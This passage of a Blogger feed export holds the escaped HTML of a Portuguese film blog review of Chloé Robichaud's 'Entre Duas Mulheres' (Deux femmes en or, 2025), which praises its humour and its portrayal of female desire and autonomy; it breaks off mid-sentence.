\/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens Créditos Netflix. Divulgação.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/917223980429927191\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-frankenstein-o-dna-de-del-toro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/917223980429927191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/917223980429927191"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-frankenstein-o-dna-de-del-toro.html","title":"Crítica | Frankenstein: O DNA de Del Toro na Era do Streaming"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTStlFCoqyD2P6LLEIWYix7O_L_bpMBeTF32yl66xfoAMkxsgsg-nHYFOK8okZU8GAOEIX50pScRbhRU9vk5KBuwO-Yb9SNiZbPJk98XzWgypohZgrvEPKq5119q7qDBTTXey0aoKbIoU8ZXwNOU0VuyG2EvqqVib51pDNdKjXRlV3tBf0W4ZjW4uJ3u4\/s72-w512-h640-c\/frankestein%20poster%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1092559213645920568"},"published":{"$t":"2025-12-03T19:13:00.002-03:00"},"updated":{"$t":"2025-12-03T19:20:08.953-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema canadense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"}],"title":{"type":"text","$t":"Entre Duas Mulheres (Deux femmes en or, 2025)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4eH7PD0XZODk6dWIVjlqZ-gf3qTdsq5gJgcq4CdqHcsUPC6YFdTyOoUfnq8UbaKKG8FZdp_ebWZa2-NAiNz_t3HOS4YF9IYkDxMfe9x4Z_Fs0L-b0ntCzeBt6j5Xu1pft8pZJUOOBshOawvk9Wl11q9jdC5Q5-zFZ9sAOceOcbx1IFplbEQO8tEwTlA\/s541\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20cinema.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"370\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4eH7PD0XZODk6dWIVjlqZ-gf3qTdsq5gJgcq4CdqHcsUPC6YFdTyOoUfnq8UbaKKG8FZdp_ebWZa2-NAiNz_t3HOS4YF9IYkDxMfe9x4Z_Fs0L-b0ntCzeBt6j5Xu1pft8pZJUOOBshOawvk9Wl11q9jdC5Q5-zFZ9sAOceOcbx1IFplbEQO8tEwTlA\/w438-h640\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20cinema.jpg\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #ComédiaDramática #SátiraSocial #CríticaSocial #CinemaCanadense\u0026nbsp; #Relacionamentos #MulheresNaDireção #Feminismo #Amor #Desejo\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EEntre Duas Mulheres: Humor, Desejo e a Autonomia Feminina\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c3132336544=\"\" aria-busy=\"false\" aria-live=\"polite\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_2b19035a24f3c0e4\" inline-copy-host=\"\" style=\"--animation-duration: 400ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cb\u003EEntre Duas Mulheres\u003C\/b\u003E (Deux femmes en or, 2025), dirigido por \u003Cb\u003EChloé Robichaud\u003C\/b\u003E, é um corajoso remake da obra de 1970 que ganhou urgência no cinema contemporâneo. Estrelado por um duo excepcional,\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #1b1c1d; font-family: verdana;\"\u003EKarine Gonthier-Hyndman\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u0026nbsp;(como Florence, vizinha em depressão) e \u003C\/span\u003E\u003Cb style=\"color: #1b1c1d; font-family: verdana;\"\u003ELaurence Leboeuf\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E(como Violette, em licença-maternidade difícil), o filme já coleciona reconhecimento, vencendo o prestigiado World Cinema Dramatic Special Jury Award for Writing no Festival de Sundance. É uma exploração audaciosa e premiada da crise feminina, do desejo e da busca por autenticidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA obra aborda questões universais que continuam inviabilizadas pelo padrão esperado da mulher servil e acomodada em relação ao próprio prazer e amor-próprio. Chloé Robichaud utiliza a refilmagem para reafirmar que a solidão e a crise feminina são problemas estruturais e atemporais. Com protagonistas de grande talento e um humor irresistível, a cineasta coloca duas vizinhas para compartilhar vivências, descobertas e a própria sexualidade. Essa conexão feminina radical se impõe como via de autoconhecimento e cura, desvendando a verdade sobre seus casamentos e sobre a pressão social por uma definição de si mesma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJuuiewRoXAlcecHGYv3mzk6G0NFND3J6luxZblnqmE2TWYxZKQeXMJn7iUYDFnfTCjD-UUsMpwL149bo0fHRE8xSuQOp1QE3asmorN02NPPCeFyehcCe9re1vg1q5LDTdFAV7HwvtOsdk5SVzTrTNiVIcA7mmpOyr6Wc2Ut3LPbZjZAJSrotj0-04jCg\/s629\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20cinema.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"629\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJuuiewRoXAlcecHGYv3mzk6G0NFND3J6luxZblnqmE2TWYxZKQeXMJn7iUYDFnfTCjD-UUsMpwL149bo0fHRE8xSuQOp1QE3asmorN02NPPCeFyehcCe9re1vg1q5LDTdFAV7HwvtOsdk5SVzTrTNiVIcA7mmpOyr6Wc2Ut3LPbZjZAJSrotj0-04jCg\/w640-h280\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20cinema.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA direção se apoia no talento das protagonistas, que equilibram humor e realismo com rara naturalidade. O filme evita excessos dramáticos, construindo a tensão psicológica no subtexto do cotidiano. O roteiro cria situações cômicas que revelam as descobertas de Florence e Violette como esposas e donas de seu prazer. A vida íntima de Florence, por exemplo, é apresentada com humor, transformando experiências 